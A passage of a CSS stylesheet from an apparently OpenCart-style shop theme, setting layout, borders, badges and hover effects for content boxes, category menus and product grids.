	               .body-type-12.border-width-1.checkout-checkout .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 50px;
	               }
	     
	          .body-white .standard-body .full-width .center-column.content-with-background {
	               padding: 0px 15px 0px 15px;
	               margin-bottom: -11px;
	          }
	     
	          .checkout-checkout .standard-body .full-width .center-column.content-with-background {
	               padding-top: 0px !important;
	               padding-bottom: 0px !important;
	               margin-bottom: -20px;
	          }
	     
	          .standard-body .full-width .center-column.content-with-background:before {
	               content: '';
	               position: absolute;
	               top: 0;
	               left: 15px;
	               right: 15px;
	               bottom: 0;
	               background: #fff;
	               z-index: -1;
	          }
	          
	               .body-white .standard-body .full-width .center-column.content-with-background:before {
	                    display: none;
	               }
	               
	               .box-type-9 .standard-body .full-width .center-column.content-with-background:before {
	                    border-radius: 4px;
	                    -webkit-border-radius: 4px;
	                    -moz-border-radius: 4px;
	               }
		
		.center-column h1,
		.center-column h2,
		.center-column h3,
		.center-column h4,
		.center-column h5,
		.center-column h6 {
			margin: 0px 0px 15px 0px;
			padding: 10px 0px 0px 0px;
		}
		
		     .affiliate-login .center-column h2 {
		          padding-top: 25px;
		     }
		
		.center-column > *:first-child {
		     margin-top: 50px;
		}
		
		     .standard-body .full-width .center-column.content-with-background > *:first-child,
		     body[class*="product-product-"] .center-column > *:first-child {
		          margin-top: 0px;
		     }
		     
		     body.checkout-checkout .center-column > *:first-child {
		          margin-top: -1px;
		     }
		     
		          body.checkout-checkout.body-white-type-2 .main-fixed .center-column > *:first-child {
		               margin-top: 50px;
		          }
		     
		     #payment-existing,
		     #shipping-existing {
		          margin-bottom: 10px;
		          margin-top: 7px;
		     }
		     
		     .checkout-cart .center-column > form {
		          margin-top: 0px !important;
		     }
		     
		          .body-white-type-2.checkout-cart .main-fixed .center-column > form {
		               margin-top: 50px !important;
		          }
		          
		               .body-white-type-2.checkout-cart .main-fixed .center-column > form > *:first-child {
		                    border-top: 1px solid rgba(0, 0, 0, .1);
		               }
		
	/* @end */
	
	/* @group Block */
	
	.box {
		padding-top: 20px;
		margin-top: 32px;
		text-align: center;
		position: relative;
		clear: both;
	}
	
	     .box-type-16 .box {
	          margin-top: 11px !important;
	     }
	
	     .box-type-11 .box {
	          margin-top: 22px;
	     }
	     
	     .box-type-17 .box {
	          margin-top: 22px;
	     }
	
	     .box-type-5 .box {
	          padding-top: 30px;
	     }
	
	     .box-type-4 .box {
	          padding-top: 12px;
	     }
	     
	          .product-grid-type-2 .box.box-with-products.with-scroll .product-grid {
	               padding-bottom: 30px;
	          }
	          
	          .product-grid-type-3 .box.box-with-products.with-scroll .product-grid {
	               padding-bottom: 50px;
	          }
	          
	          .product-grid-type-5 .box.box-with-products.with-scroll .product-grid {
	               padding-bottom: 50px;
	          }
	          
	     .box.without-heading {
	          padding-top: 0px !important;
	          margin-top: 0px !important;
	     }
	     
	     .box.without-heading-type-2 {
	          padding-top: 0px !important;
	          margin-top: 0px !important;
	     }
	
	     .box-type-3 .box {
	          margin-top: 60px;
	     }
	     
	     .box-type-14 .box {
	          margin-top: 60px;
	          padding-top: 34px;
	     }
	
	     .box-type-2 .box {
	          text-align: left;
	     }

	     .box-with-links {
	          padding-top: 60px !important;
	          margin-top: 0px !important;
	          background: none !important;
	     }
	     
	          .box-type-4 .box-with-links {
	               padding-top: 50px !important;
	          }
	     
	          .standard-body #main .full-width .box-with-links {
	               padding-top: 50px !important;
	               margin-top: 0px !important;
	               background: none !important;
	          }
	          
	               .box-type-5 .standard-body #main .full-width .box-with-links {
	                    padding-top: 60px !important;
	               }
	     
	     .box-with-categories {
	          padding-top: 0px !important;
	          margin-top: -71px !important;
	          background: none !important;
	     }
	     
	          #main .box-with-categories {
	               background: none !important;
	          }
	     
	          .box-type-11 .box-with-categories {
	               margin-top: -58px !important;
	          }
	     
	     .category-box-type-2 {
	          padding-top: 40px !important;
	          margin-top: 0px !important;
	     }
	     
	          .box-type-17 .category-box-type-2 {
	               padding-top: 50px !important;
	          }

	          .standard-body .full-width .category-box-type-2 {
	               padding-top: 50px !important;
	          }
	          
	          .blog-module.category-box-type-2 {
	               padding-top: 60px !important;
	               margin-top: 0px !important;
	          }
	          
	               .box-type-5 .blog-module.category-box-type-2 {
	                    padding-top: 60px !important;
	               }

		.mfilter-box.box {
			margin-left: 0px;
			margin-bottom: 0px;
			margin-right: 0px;
		}

		.box .box-heading {
			margin: 0px auto;
			padding: 0px 0px 9px 0px;
			display: inline-block;
			font-size: 20px;
			font-weight: 500;
			border-bottom: 2px solid #d9121f;
			position: relative;
			z-index: 2;
		}
		     
		     .box-type-14 .box .box-heading {
		          padding-bottom: 10px;
		     }
		     
		     .box-type-6 .box .box-heading {
		          border-bottom-width: 1px;
		     }
		     
		     .box.box-with-products.with-scroll + .box.box-with-products .box-heading {
		          margin-top: 15px;
		     }
		
		     .box-type-2 .col-sm-3 .box-no-advanced.box
		     .box-type-2 .col-sm-4 .box-no-advanced.box,
		     .box-type-2 .col-md-3 .box-no-advanced.box,
		     .box-type-2 .col-md-4 .box-no-advanced.box {
		          text-align: center;
		     }
		     
		     .box-type-3 .col-sm-3 .box-no-advanced.box
		     .box-type-3 .col-sm-4 .box-no-advanced.box,
		     .box-type-3 .col-md-3 .box-no-advanced.box,
		     .box-type-3 .col-md-4 .box-no-advanced.box {
		          padding-top: 33px;
		          margin-top: 40px;
		     }
		     
		     .box-type-14 .col-sm-3 .box-no-advanced.box
		     .box-type-14 .col-sm-4 .box-no-advanced.box,
		     .box-type-14 .col-md-3 .box-no-advanced.box,
		     .box-type-14 .col-md-4 .box-no-advanced.box {
		          padding-top: 33px;
		          margin-top: 40px;
		     }
		
		     .box-with-categories .box-heading {
		          background: #d9121f;
		          color: #fff;
		          font-size: 14px;
		          font-weight: 600;
		          display: block;
		          border: none;
		          padding: 26px 30px 23px 30px;
		          text-align: left;
		          margin-bottom: 0px !important;
		     }
		     
		          .category-box-type-4 .box-heading {
		               padding-top: 19px;
		               padding-bottom: 17px;
		          }
		     
		          .box-type-4 .box-with-categories .box-heading {
		               border-radius: 8px 8px 0px 0px;
		               -webkit-border-radius: 8px 8px 0px 0px;
		               -moz-border-radius: 8px 8px 0px 0px;
		               padding-top: 21px;
		               padding-bottom: 15px;
		          }
		          
		          .box-type-9 .box-with-categories .box-heading {
		               border-radius: 4px 4px 0px 0px;
		               -webkit-border-radius: 4px 4px 0px 0px;
		               -moz-border-radius: 4px 4px 0px 0px;
		               padding-top: 20px;
		               padding-bottom: 18px;
		          }
		          
		          .box-type-7 .box-with-categories .box-heading {
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		          }
		          
		          .box-type-11 .box-with-categories .box-heading {
		               padding-top: 19px;
		               padding-bottom: 17px;
		          }
		     
		     .box-with-links .box-heading {
		          display: none;
		     }
		     
		     .category-box-type-3 .box-heading {
		          display: none;
		     }
		
		.box .strip-line {
			display: none;
		}
		
		.box .box-content {
			clear: both;
			text-align: left;
			padding: 30px 0px 0px 0px;
		}
		
		     .box.box-carousel .box-content {
		          padding-bottom: 30px;
		          padding-top: 30px !important;
		     }
		
		     .col-sm-3 .box-no-advanced.box .box-content,
		     .col-sm-4 .box-no-advanced.box .box-content,
		     .col-md-3 .box-no-advanced.box .box-content,
		     .col-md-4 .box-no-advanced.box .box-content {
		     	padding: 27px 30px;
		     	border: 2px solid #d9121f;
		     	background: #fff;
		     	position: relative;
		     	margin-top: -2px !important;
		     }
		     
		          .box-type-4 .col-sm-3 .box-no-advanced.box .box-content,
		          .box-type-4 .col-sm-4 .box-no-advanced.box .box-content,
		          .box-type-4 .col-md-3 .box-no-advanced.box .box-content,
		          .box-type-4 .col-md-4 .box-no-advanced.box .box-content {
		               border-radius: 8px;
		               -webkit-border-radius: 8px;
		               -moz-border-radius: 8px;
		          }
		          
		          .box-type-9 .col-sm-3 .box-no-advanced.box .box-content,
		          .box-type-9 .col-sm-4 .box-no-advanced.box .box-content,
		          .box-type-9 .col-md-3 .box-no-advanced.box .box-content,
		          .box-type-9 .col-md-4 .box-no-advanced.box .box-content {
		               border-radius: 4px;
		               -webkit-border-radius: 4px;
		               -moz-border-radius: 4px;
		          }
		          
		          .box-type-4 .box-with-categories .box-content {
		               border-radius: 0px 0px 8px 8px !important;
		               -webkit-border-radius: 0px 0px 8px 8px !important;
		               -moz-border-radius: 0px 0px 8px 8px !important;
		          }
		          
		          .box-type-9 .box-with-categories .box-content {
		               border-radius: 0px 0px 4px 4px !important;
		               -webkit-border-radius: 0px 0px 4px 4px !important;
		               -moz-border-radius: 0px 0px 4px 4px !important;
		          }
		          
		          .box-type-7 .col-sm-3 .box-no-advanced.box .box-content,
		          .box-type-7 .col-sm-4 .box-no-advanced.box .box-content,
		          .box-type-7 .col-md-3 .box-no-advanced.box .box-content,
		          .box-type-7 .col-md-4 .box-no-advanced.box .box-content {
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		          }
		          
		          .box-type-7 .box-with-categories .box-content {
		               border-radius: 0px !important;
		               -webkit-border-radius: 0px !important;
		               -moz-border-radius: 0px !important;
		          }
		     
		     .box-with-categories .box-content {
		          border: none !important;
		          margin: 0px !important;
		          background: #333333 !important;
		          padding: 0px !important;
		     }
		     
		          #main .box-with-categories .box-content {
		               margin: 0px !important;
		          }
		     
		     #main .box-with-links .box-content {
		          margin: 0px !important;
		          padding: 0px !important;
		     }
		
			.box .box-content.products {
			     padding-top: 0px;
			     position: relative;
			     margin-top: -1px;
			     background: #fff;
			}
			
			     .fixed-body-2-2 .box .box-content.products {
			          margin-top: 0px;
			     }
               
			.box-with-products .clear:before {
			     height: 1px;
			     content: '';
			     left: 0;
			     right: 0;
			     margin-top: -1px;
			     position: absolute;
			     background: url(../img/bg-megamenu.png) top left repeat-x;
			     z-index: 1;
			     display: block;
			}
			
			     .box-type-4.no-box-type-7 .box-with-products .clear:before {
			          left: 0 !important;
			          right: 0 !important;
			     }
			
			     .box.without-heading .clear:before {
			          display: none !important;
			     }
			
			.box-with-products .clear:after {
			     height: 1px;
			     content: '';
			     left: 0;
			     bottom: 0;
			     right: 0;
			     position: absolute;
			     background: url(../img/bg-megamenu.png) top left repeat-x;
			     z-index: 1;
			     display: block;
			}
			
			     .box-type-4 .box-with-products .clear:after {
			          display: none;
			     }
			     
			     .box-type-10 .box-with-products .clear:after {
			          display: none;
			     }
			
			     .box-type-3 .box-with-products .clear:after {
			          display: none;
			     }
			
			     .box-type-5 .box-with-products .clear:after {
			          display: none;
			     }
			     
			     .box-type-14 .box-with-products .clear:after {
			          display: none;
			     }
			
			     .fixed-body .col-md-12 > .box-with-products .clear:after,
			     .fixed-body .col-md-12 > .box-with-products .clear:before,
			     .fixed-body .col-sm-12 > .box-with-products .clear:after,
			     .fixed-body .col-sm-12 > .box-with-products .clear:before {
			          left: -45px;
			          right: -45px;
			     }
			     
			     .fixed-body-2 .col-md-12 > .box-with-products .clear:after,
			     .fixed-body-2 .col-md-12 > .box-with-products .clear:before,
			     .fixed-body-2 .col-sm-12 > .box-with-products .clear:after,
			     .fixed-body-2 .col-sm-12 > .box-with-products .clear:before {
			          left: 0;
			          right: 0;
			     }
			     
			     .standard-body .fixed .col-md-12 > .box-with-products .clear:after,
			     .standard-body .fixed .col-md-12 > .box-with-products .clear:before,
			     .standard-body .fixed .col-sm-12 > .box-with-products .clear:after,
			     .standard-body .fixed .col-sm-12 > .box-with-products .clear:before {
			          left: -40px;
			          right: -40px;
			     }
			     
			     .border-width-1 .standard-body .full-width .col-md-12 > .box-with-products .clear:after,
			     .border-width-1 .standard-body .full-width .col-md-12 > .box-with-products .clear:before,
			     .border-width-1 .standard-body .full-width .col-sm-12 > .box-with-products .clear:after,
			     .border-width-1 .standard-body .full-width .col-sm-12 > .box-with-products .clear:before {
			          left: -4000px;
			          right: -4000px;
			     }
			     
			     @media (min-width: 991px) {
     			     .col-sm-9 .col-sm-12 .box-with-products .clear:before,
     			     .col-sm-9 .col-sm-12 .box-with-products .clear:after,
     			     .col-md-9 .col-sm-12 .box-with-products .clear:before,
     			     .col-md-9 .col-sm-12 .box-with-products .clear:after,
     			     .col-sm-9 .col-md-12 .box-with-products .clear:before,
     			     .col-sm-9 .col-md-12 .box-with-products .clear:after,
     			     .col-md-9 .col-md-12 .box-with-products .clear:before,
     			     .col-md-9 .col-md-12 .box-with-products .clear:after {
     			          left: 0 !important;
     			          right: 0 !important;
     			     }
			     }

		.box > .prev, 
		.box > .next {
		     position: absolute;
			bottom: -18px;
			z-index: 10;
			width: 35px;
			height: 35px;
			border-radius: 100px;
			-webkit-border-radius: 100px;
			-moz-border-radius: 100px;
			border: 1px solid #e5e5e5;
			background: #fff;
			color: #333;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
			padding: 8px 0px 0px 12px;
			text-align: left;
			left: 50%;
			font-size: 13px;
			font-family: Poppins;
		}
		     
		     .buttons-prev-next-type-2 .box > .prev, 
		     .buttons-prev-next-type-2 .box > .next {
		          border-radius: 0px;
		          -webkit-border-radius: 0px;
		          -moz-border-radius: 0px;
		     }
		     
		     .box > .prev:hover, 
		     .box > .next:hover {
		          background: #d9121f;
		          border-color: #d9121f;
		          color: #ffff;
		     }
			
			.box > .prev {
				margin-left: -50px;
			}
			
			.box > .next {
			     margin-left: 15px;
			     padding: 8px 0px 0px 14px;
			}
				
				.box > .prev:before, 
				.box > .next:before {
				     content: "\f053";
				     display: inline-block;
				     font: normal normal normal 14px/1 FontAwesome;
				     font-size: 11px;
				     text-rendering: auto;
				     -webkit-font-smoothing: antialiased;
				     -moz-osx-font-smoothing: grayscale;
				     transition: all 0.2s ease-in-out;
				     -webkit-transition: all 0.2s ease-in-out;
				     -moz-transition: all 0.2s ease-in-out;
				}
				     
				     .box > .next:before {
				          content: "\f054";
				     }
				     
				     .box > .prev:hover:before, 
				     .box > .next:hover:before {
				          color: #fff;
				     }
				
	/* @end */
				
	/* @group Block Category */
	
	.box-category {
	}
	
		.box-category ul {
			list-style: none;
			padding: 0px;
			margin: 0px;
		}
		
			.box-category > ul li {
				border-top: 1px solid #3d3d3d;
				padding: 0px;
				position: relative;
			}
			
			     .box-category > ul > li:first-child {
			          border: none;
			     }
			
				.box-category ul li > a {
					line-height: 1.6;
					color: #fff;
					font-size: 14px;
					font-weight: 600;
					display: block;
					padding: 13px 30px 13px 30px;
					transition: all 0.2s ease-in;
					-webkit-transition: all 0.2s ease-in;
					-moz-transition: all 0.2s ease-in;
				}
				
				     .box-category > ul li > a:hover,
				     .box-category > ul li:hover > a, 
				     .box-category > ul li a.active {
				          background: #2b2b2b;
				     }
				
				     .box-category ul li li a {
				          padding-left: 50px;
				     }
				
				     .box-category > ul > li:first-child a {
				          padding-top: 17px;
				     }
				     
				     .box-category > ul > li:last-child {
				          padding-bottom: 10px;
				     }
				
					.box-category ul li a.active {
						color: #d9121f;
					}
					
					.box-category ul li .head {
					     display: block;
					     position: absolute;
					     top: 0;
					     right: 12px;
					}
					
					     .box-category > ul > li:first-child .head {
					          top: 2px;
					     }
     				
     					.box-category ul li .head a {
     					     color: #fff;
     					     line-height: 48px;
     					     display: block;
     					     padding: 0px 15px !important;
     					}
     					
     					     .box-category ul li .head a:before {
     					          display: inline-block;
     					          font: normal normal normal 14px/1 FontAwesome;
     					          font-size: inherit;
     					          text-rendering: auto;
     					          -webkit-font-smoothing: antialiased;
     					          -moz-osx-font-smoothing: grayscale;
     					          content: "\f077";
     					          font-size: 9px;
     					     }
     					     
     					          .box-category ul li .head .collapsed:before {
     					               content: "\f078";
     					          }
     					
     						.box-category ul li .head .plus,
     						.box-category ul li .head .minus {
     							display: none;
     						}
     
          /* @group Category box type 4 */
          
          .category-box-type-4 .box-category ul li > a {
               padding-bottom: 12px;
          }
          
          .category-box-type-4 .box-category > ul li ul  {
               padding: 0px 0px 8px 0px;
               overflow: hidden;
          }
          
               .category-box-type-4 .box-category > ul li ul li:first-child {
                    margin-top: -7px;
                    position: relative;
               }
          
          .category-box-type-4 .box-category > ul li ul li {
               border: none;
          }
               
               .category-box-type-4 .box-category > ul li ul li a {
                    font-size: 13px;
                    font-weight: normal !important;
                    padding-top: 0px;
                    padding-bottom: 0px;
                    line-height: 27px;
               }
               
                    .category-box-type-4 .box-category > ul li ul li a.active {
                         font-weight: 600 !important;
                         text-decoration: underline;
                    }
               
                    body.firefox-mac .category-box-type-4 .box-category > ul li ul li a {
                         font-weight: 300 !important;
                    }
          
          /* @end */
     
     /* @end */
		
	/* @group Product */
     
     /* @group Icon enquiry */
     
     .button-enquiry {
          padding-left: 30px;
          padding-right: 30px;
     }
     
     .icon-enquiry[align=left] {
          display: inline-block;
          margin-right: 14px;
          vertical-align: top;
          margin-top: -1px;
          position: relative;
     }
     
     .icon-enquiry[align=right] {
          display: inline-block;
          margin-left: 14spx;
          vertical-align: top;
          margin-top: -1px;
          position: relative;
     }
     
     .text-enquiry {
          vertical-align: top;
          display: inline-block;
     }
     
     /* @end */
     
     #mfilter-content-container .product-grid {
		display: none;
	}

		#mfilter-content-container .product-grid.active {
			display: block;
		}
		
		.product-grid-type-2 #mfilter-content-container .product-grid {
		     padding-bottom: 30px;
		}
		
		.product-grid-type-3 #mfilter-content-container .product-grid {
		     padding-bottom: 50px;
		}
		
		.product-grid-type-5 #mfilter-content-container .product-grid {
		     padding-bottom: 50px;
		}
		
		#mfilter-content-container > span {
			background: none !important;
		}
		
			#mfilter-content-container > span:before {
				content: '';
				position: absolute;
				width: 100%;
				height: 100%;
				background: #fff;
				filter: alpha(opacity=40);
				filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
				opacity: 0.4;
				-moz-opacity: 0.40; 
				left: 0;
				top: 0;
			}
			
			.standard-body .full-width #mfilter-content-container > span:before {
			     background: #f3f3f3;
			}
		
			#mfilter-content-container > span > img {
				top: -140px !important;
				position: relative;
				z-index: 20;
			}
	
	.product-grid  {
		/*clear: both;*/
		position: relative;
		z-index: 1;
	}
	.quick-view {
         position: absolute;
         top: 20%;
         left: 25%;
     }
	     .standard-body .full-width .product-grid {
	          padding: 0px 15px;
	     }
	     
	          .body-white .standard-body .full-width .product-grid {
	               padding: 0px;
	          }
	
	     .product-grid > .row {
	          overflow: hidden;
	     }
	     
	          .product-grid-type-2 .product-grid > .row {
	               overflow: visible !important;
	          }
	          
	          .product-grid-type-3 .product-grid > .row {
	               overflow: visible !important;
	          }
	          
	          .product-grid-type-5 .product-grid > .row {
	               overflow: visible !important;
	          }
	     
	          .carousel .carousel-inner .product-grid > .row:last-child {
	               overflow: visible;
	          }
	          
	          .product-grid > .row:before {
	               content: '';
	               width: 100%;
	               height: 1px;
	               position: absolute;
	               left: 0;
	               right: 0;
	               background: url(../img/bg-megamenu.png) top left repeat-x;
	          }
	          
	               .product-grid-type-2 .product-grid > .row:before {
	                    display: none !important;
	               }
	               
	               .product-grid-type-3 .product-grid > .row:before {
	                    display: none !important;
	               }
	               
	               .product-grid-type-5 .product-grid > .row:before {
	                    display: none !important;
	               }
	          
	               .product-grid > .row:first-child:before {
	                    display: none;
	               }
	
	     .box-product .carousel {
	          overflow: hidden;
	          margin: 0px -15px;
	          padding: 0px 15px;
	     }
	     
	          .standard-body .full-width .box-product .carousel {
	               margin: 0px;
	               padding: 0px;
	          }
	          
	               .body-white .standard-body .full-width .box-product .carousel {
	                    overflow: hidden;
	                    margin: 0px -15px;
	                    padding: 0px 15px;
	               }
	          
	          .box-product .carousel-inner {
	               overflow: visible;
	          }

		.col-sm-3 .box-no-advanced .product-grid,
		.col-sm-4 .box-no-advanced .product-grid,
		.col-md-3 .box-no-advanced .product-grid,
		.col-md-4 .box-no-advanced .product-grid {
			display: table !important;
		}
				
		.center-column .product-grid {
			background: #fff;
			position: relative;
		}
		
		     .center-column .product-grid:before {
		          left: 0;
		          top: 0;
		          right: 0;
		          height: 1px;
		          background: url(../img/bg-megamenu.png) top left repeat-x;
		          position: absolute;
		          content: '';
		     }
		     
		          .box-type-4.no-box-type-7 .center-column .product-grid:before {
		               left: 0 !important;
		               right: 0 !important;
		          }
		     
		          .fixed-body .col-md-12 .col-md-12.center-column .product-grid:before,
		          .fixed-body .col-md-12 .col-md-12.center-column .product-grid > .row:before {
		               left: -45px;
		               right: -45px;
		               width: auto;
		               display: block;
		          }
		     
		          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-grid:before,
		          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-grid > .row:before {
		               left: -40px;
		               right: -40px;
		               width: auto;
		               display: block;
		          }
		          
		          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-grid:before,
		          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-grid > .row:before {
		               left: -4000px;
		               right: -4000px;
		               width: auto;
		               display: block;
		          }
		          
		               .fixed-body .col-md-12 .col-md-12.center-column .product-grid > .row:first-child:before,
		               .standard-body .fixed .col-md-12 .col-md-12.center-column .product-grid > .row:first-child:before,
		               .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-grid > .row:first-child:before {
		                    display: none;
		               }
		     
		     .center-column .product-grid:after {
		          left: 0;
		          bottom: 0;
		          right: 0;
		          height: 1px;
		          background: url(../img/bg-megamenu.png) top left repeat-x;
		          position: absolute;
		          content: '';
		     }
		     
		          .box-type-4.no-box-type-7 .center-column .product-grid:after {
		               left: 0 !important;
		               right: 0 !important;
		          }
		     
		          .box-type-3 .center-column .product-grid:after {
		               display: none;
		          }
		          
		          .box-type-14 .center-column .product-grid:after {
		               display: none;
		          }
		     
		          .fixed-body .col-md-12 .col-md-12.center-column .product-grid:after {
		               left: -45px;
		               right: -45px;
		          }
		          
		          .standard-body .fixed .col-md-12 .col-md-12.center-column .product-grid:after {
		               left: -40px;
		               right: -40px;
		          }
		          
		          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .product-grid:after {
		               left: -4000px;
		               right: -4000px;
		          }
		
		.box-product .owl-controls { 
			display: none !important;
		}
	
		.product-grid .product {
			padding: 50px 10px;
			text-align: center;
			position: relative;
		}
		
		     .product-grid-type-8 .product-grid .product {
		          padding-top: 30px;
		          padding-bottom: 30px;
		          padding-left: 0px;
		          padding-right: 0px;
		     }
		     
		     .product-grid-type-6 .product-grid .product {
		          padding-top: 29px;
		          padding-bottom: 33px;
		     }
		
		     .product-grid-type-3 .product-grid .product {
		          padding-bottom: 0px;
		     }
		
     		     .product-grid-type-3 .product-grid .product:hover {
     		          padding-bottom: 50px;
     		          margin-bottom: -50px;
     		          z-index: 10;
     		     }
     		     
     	     .product-grid-type-5 .product-grid .product {
     	          padding: 30px 0px 0px 0px;
     	     }
     	
     		     .product-grid-type-5 .product-grid .product:hover {
     		          padding-bottom: 50px;
     		          margin-bottom: -50px;
     		          z-index: 10;
     		     }
     		     
		     .product-grid-type-2 .product-grid .product {
		          padding: 25px 0px 0px 0px;
		     }
		     
		          .product-grid-type-2 .product-grid .product:hover {
		               padding-bottom: 30px;
		               margin-bottom: -30px;
		               z-index: 10;
		          }
		     
		     .product-grid .product:hover:before {
		          left: -15px;
		          height: auto;
		          width: auto;
		          bottom: 0px;
		          top: 0px;
		          right: -15px;
		          background: none;
		          border: 2px solid #d9121f;
		          z-index: 0;
		     }

               .product-grid .product:before {
                    content: '';
                    position: absolute;
                    top: 1px;
                    bottom: -200px;
                    right: -16px;
                    width: 1px;
                    display: block;
                    background: url(../img/bg-megamenu.png) top left repeat-y;
                    border-color: #fff;
                    transition: border-color 0.2s ease-in;
                    -webkit-transition: border-color 0.2s ease-in;
                    -moz-transition: border-color 0.2s ease-in;
               }
               
                    .product-grid-type-2 .product-grid .product:before,
                    .product-grid-type-2 .product-grid .product:after {
                         background: none !important;
                         border-radius: 8px;
                         -webkit-border-radius: 8px;
                         -moz-border-radius: 8px;
                    }
                    
                    .product-grid-type-2.box-type-7 .product-grid .product:before,
                    .product-grid-type-2.box-type-7 .product-grid .product:after {
                         border-radius: 0px;
                         -webkit-border-radius: 0px;
                         -moz-border-radius: 0px;
                    }
                    
                    .box-type-9 .product-grid .product:before,
                    .box-type-9 .product-grid .product:after {
                         border-radius: 4px;
                         -webkit-border-radius: 4px;
                         -moz-border-radius: 4px;
                    }
                    
                    .product-grid-type-2 .product-grid .product:hover:before {
                         background: #fff !important;
                    }
                    
                    .product-grid-type-3 .product-grid .product:before,
                    .product-grid-type-3 .product-grid .product:after {
                         background: none !important;
                    }
                    
                    .product-grid-type-3 .product-grid .product:hover:before {
                         background: #fff !important;
                    }
                    
                    .product-grid-type-5 .product-grid .product:before,
                    .product-grid-type-5 .product-grid .product:after {
                         background: none !important;
                    }
                    
                    .product-grid-type-5 .product-grid .product:hover:before {
                         background: #fff !important;
                    }
                    
                    .product-grid-type-4 .product-grid .product:before,
                    .product-grid-type-4 .product-grid .product:after {
                         background: none;
                    }
                    
                    .product-grid-type-8 .product-grid .product:before,
                    .product-grid-type-8 .product-grid .product:after {
                         background: none;
                    }
               
                    .product-grid .row > div:last-child .product:before {
                         background: none;
                    }
		
				.product-grid .product-hover .only-hover {
					visibility: hidden;
					position: absolute;
					background: #fff;
					left: 2px;
					right: 2px;
					bottom: 2px;
					padding: 65px 0px 42px 0px;
					text-align: center;
					opacity: 0;
					font-family: Poppins;
				}
				
				     .product-grid-type-2 .product-grid .product-hover .only-hover {
				          padding-bottom: 25px;
				     }
				     
				     .product-grid-type-6 .product-grid .product-hover .only-hover {
				          padding-bottom: 27px;
				     }
				     
				     .product-grid-type-8 .product-grid .product-hover .only-hover {
				          padding-bottom: 27px;
				     }
				
					.product-grid .product-hover:hover .only-hover {
						visibility: visible;
						opacity: 1;
					}
					
			#main .new {
				background: #d9121f;
				padding: 8px 20px 5px 20px;
				color: #fff;
				font-weight: 600;
				font-size: 11px;
				text-transform: uppercase;
				position: absolute;
				z-index: 1;
				margin-top: -15px;
				border-radius: 20px;
				-webkit-border-radius: 20px;
				-moz-border-radius: 20px;
			} 

			.sale {
				background: #1349b2;
				padding: 8px 20px 5px 20px;
				color: #fff;
				font-weight: 600;
				font-size: 11px;
				text-transform: uppercase;
				position: absolute;
				z-index: 1;
				margin-top: -15px;
				border-radius: 20px;
				-webkit-border-radius: 20px;
				-moz-border-radius: 20px;
			}
			
			     .product-grid-type-8 #main .new,
			     .product-grid-type-8 #main .sale {
			          margin-top: 0px;
			     }
			     
			          .product-grid-type-8 #main .product-info .new,
			          .product-grid-type-8 #main .product-info .sale {
			               margin-top: -15px;
			          }
			
			     .product-grid-type-6 #main .new,
			     .product-grid-type-6 #main .sale {
			          margin-top: 0px;
			     }
			     
			          .product-grid-type-6 #main .product-info .new,
			          .product-grid-type-6 #main .product-info .sale {
			               margin-top: -15px;
			          }
			
			     .sale-new-type-5 #main .new,
			     .sale-new-type-5 #main .sale {
			          padding-left: 16px;
			          padding-right: 16px;
			     }
			     
			     .sale-new-type-10 #main .new,
			     .sale-new-type-10 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			          padding: 2px 10px 0px 10px;
			     }
			     
			     .sale-new-type-6 #main .new,
			     .sale-new-type-6 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			          padding-left: 10px;
			          padding-right: 10px;
			     }
			     
			     .sale-new-type-8 #main .new,
			     .sale-new-type-8 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			          padding-left: 10px;
			          padding-right: 10px;
			          padding-top: 4px;
			          padding-bottom: 4px;
			     }
			     
			     .sale-new-type-7 #main .new,
			     .sale-new-type-7 #main .sale {
			          border-radius:         4px;
			          -moz-border-radius:    4px;
			          -webkit-border-radius: 4px;
			     }
			     
			     .sale-new-type-2 #main .new,
			     .sale-new-type-2 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			     }
			     
			     .sale-new-type-3 #main .new,
			     .sale-new-type-3 #main .sale {
			          border-radius:         0px;
			          -moz-border-radius:    0px;
			          -webkit-border-radius: 0px;
			          padding-top: 7px;
			          padding-bottom: 6px;
			          margin-top: 0px;
			     }
			     
			     .sale-new-type-4 #main .new,
			     .sale-new-type-4 #main .sale {
			          border-radius:         4px;
			          -moz-border-radius:    4px;
			          -webkit-border-radius: 4px;
			          padding-top: 4px;
			          padding-bottom: 4px;
			          padding-left: 12px;
			          padding-right: 12px;
			     }
			     
			     .sale-new-type-9 #main .new,
			     .sale-new-type-9 #main .sale {
			          border-radius:         4px;
			          -moz-border-radius:    4px;
			          -webkit-border-radius: 4px;
			          padding-top: 5px;
			          padding-bottom: 2px;
			          padding-left: 12px;
			          padding-right: 12px;
			     }
			
				.product-info .sale,
				.product-info .new {
					left: 20px;
					top: 35px;
					z-index: 0 !important;
				}
				
				     .sale-new-type-3 .product-info .sale,
				     .sale-new-type-3 .product-info .new {
				     	left: 0px;
				     	top: 0px;
				     }
				
			.product-grid .product .image {
				position: relative;
			}
			
				.product-grid .product .image .quickview {
					position: absolute;
					top: 50%;
					margin-top: -7px;
					width: 100%;
					z-index: 1;
				}
				
					.product-grid .product .image .quickview a {
						margin: 0px auto;
						display: inline-block;
						background: #fefefe;
						border: 1px solid #e6e6e6;
						font-size: 10px;
						padding: 2px 5px;
						border-radius: 2px;
						-moz-border-radius: 2px;
						-webkit-border-radius: 2px;
						opacity: 0;
						filter: alpha(opacity=0);
						-webkit-transform: scale(0);
						-ms-transform: scale(0);
						transform: scale(0);
						-webkit-transition: all 0.2s;
						-moz-transition:    all 0.2s;
						-o-transition:      all 0.2s;
						transition:         all 0.2s;
						cursor: pointer;
					}
					
